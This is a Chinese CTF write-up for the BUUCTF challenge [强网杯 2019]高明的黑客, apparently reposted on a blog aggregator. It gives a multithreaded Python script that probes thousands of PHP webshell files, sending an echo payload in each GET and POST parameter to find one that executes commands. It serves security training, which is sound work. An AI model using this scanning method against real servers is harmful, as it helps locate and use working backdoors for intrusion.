本文主要是介绍BUUCTF__[强网杯 2019]高明的黑客_题解,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
前言
- 其实这题的唯一考点就是编写 python 脚本。
- 用了几天时间来看一下 python ,发现有些内容与我以前学的c语言差不多,只是换个形式而已,比如说 if 、for 、while 对文件操作等等。那最大的特点就是很多功能函数,开箱既用,只需要引用模块就行了。可能这就是面向对象编程的特点吧,你不知道它怎么实现的,你只知道它能干什么。
- 也有很多不一样的,比如说,迭代、元组、继承、异常处理等等。
- 还有一点是python2 和python3。有点差别,比如说 print 函数等等,python3 有些东西与 python2 不兼容。
题目
一、研究

- 打开就是网站被黑,F12也没什么内容。

.tar.gz是 Linux 系统下的压缩包。访问题目靶机网址/www.tar.gz得到文件。下载后,可以在 Linux 中 解压缩得到文件。不过也可以在 Windows 中打开,需要安装其它解压软件,推荐用 7-zip ,很强大的一种解压缩软件,可以直接提取文件。- 解压文件发现是3000+毫无命名规律的php文件。丧心病狂。
- 不过随便访问一个发现文件都是存在的,而且有回显。

- 认真看这些文件都是 getshell 文件。能把传入的变量执行系统命令。
- 不过不可能都是有用的,随便打开几个会发现,传入的变量都变为空了,所以基本上无效。

- 所以编写 python 脚本的目的就是寻找有用的 getshell 文件。
- 现在感觉,难度不是那么大了,不像刚开始,看wp都不懂。
- 基本思想,将文件都执行一遍,所以需要 web 环境。可以用 phpstudy 搭建 web 环境,将这些文件放在 www 根目录一个文件夹,遍历访问。
- 所以脚本需要遍历这些php文件,然后判断所有的参数是否可以执行。
二、解决
- 贴一个网上看到的一个比较好的脚本。python3。
import os
import requests
import re
import threading
import time
print('开始时间: '+ time.asctime( time.localtime(time.time()) ))
s1=threading.Semaphore(100) #这儿设置最大的线程数
filePath = r"D:/phpstudy_pro/WWW/src" #自己替换为文件所在目录
os.chdir(filePath) #改变当前的路径
requests.adapters.DEFAULT_RETRIES = 5 #设置重连次数,防止线程数过高,断开连接
files = os.listdir(filePath)
session = requests.Session()
session.keep_alive = False # 设置连接活跃状态为False
def get_content(file):s1.acquire() print('trying '+file+ ' '+ time.asctime( time.localtime(time.time()) ))with open(file,encoding='utf-8') as f: #打开php文件,提取所有的$_GET和$_POST的参数gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))data = {} #所有的$_POSTparams = {} #所有的$_GETfor m in gets:params[m] = "echo 'xxxxxx';"for n in posts:data[n] = "echo 'xxxxxx';"url = 'http://127.0.0.1/src/'+file #自己替换为本地urlreq = session.post(url, data=data, params=params) #一次性请求所有的GET和POSTreq.close() # 关闭请求 释放内存req.encoding = 'utf-8'content = req.text#print(content)if "xxxxxx" in content: #如果发现有可以利用的参数,继续筛选出具体的参数flag = 0for a in gets:req = session.get(url+'?%s='%a+"echo 'xxxxxx';")content = req.textreq.close() # 关闭请求 释放内存if "xxxxxx" in content:flag = 1breakif flag != 1:for b in posts:req = session.post(url, data={b:"echo 'xxxxxx';"})content = req.textreq.close() # 关闭请求 释放内存if "xxxxxx" in content:breakif flag == 1: #flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0,param = aelse:param = bprint('找到了利用文件: '+file+" and 找到了利用的参数:%s" %param)print('结束时间: ' + time.asctime(time.localtime(time.time())))s1.release()for i in files: #加入多线程t = threading.Thread(target=get_content, args=(i,))t.start()
- 尝试理解了一下。
- 首先遍历读取目录下所有文件名。
- 然后定义了一个函数,先逐个打开文件,然后再正则匹配获取所有的 GET 参数和 POST 参数,再访问 url 传入参数验证是否可用。
- 判断的方法是令传入的参数在访问页面显示一个内容
echo 'XXXXXX',然后再判断页面有没有这个内容,有,则传入的参数执行成功,没有就是无效的。 - 很巧妙的思路,速度还挺快,还有一点是先判断 getshell 文件能不能用,再判断哪个参数能用,如果 getshell 文件 ,不可用则直接下一个文件。很强。
- 而且有多线程。效率更高。
最后
- 水文一篇。
- 这个脚本的思想很值得学习。
- 刚开始接触 python,还不会写脚本,所以用的别人的脚本,还得慢慢学。
- 附上题目链接
- 持续更新BUUCTF题解,写的不是很好,欢迎指正。
- 最后欢迎来访个人博客
这篇关于BUUCTF__[强网杯 2019]高明的黑客_题解的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)